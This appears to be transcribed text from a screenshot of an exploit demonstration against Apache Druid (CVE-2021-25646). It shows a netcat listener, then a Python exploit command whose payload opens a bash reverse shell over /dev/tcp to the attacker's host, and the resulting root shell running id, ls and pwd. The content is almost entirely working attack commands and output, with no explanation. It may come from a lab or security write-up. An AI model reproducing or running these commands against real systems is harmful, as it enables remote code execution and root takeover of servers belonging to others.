 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
mrhat@MrHat:~$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.1.1.223] from mrhat-ubuntu.lan [10.1.1.214] 39378
bash: cannot set terminal process group (26): Inappropriate ioctl f
bash: no job control in this shell
root@b1c052237e03:/opt/druid# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b1c052237e03:/opt/druid# ls
ls
DISCLAIMER
LICENSE
NOTICE
README
bin
conf
extensions
hadoop-dependencies
lib
licenses
quickstart
var
zk
root@b1c052237e03:/opt/druid# pwd
pwd
/opt/druid
root@b1c052237e03:/opt/druid#
E:\PythonDemo>python ApacheDruid-CVE-2021-25646.py http://10.1.1.214:8888 "/bin/bash -c $@|bash 0 echo bash -i >&/dev/tc
p/10.1.1.223/6666 0>&1"
Response_status_code: 200
Response: {"numRowsRead":0,"numRowsIndexed":0,"data":[]}
E:\PythonDemo>
post.txt
console.py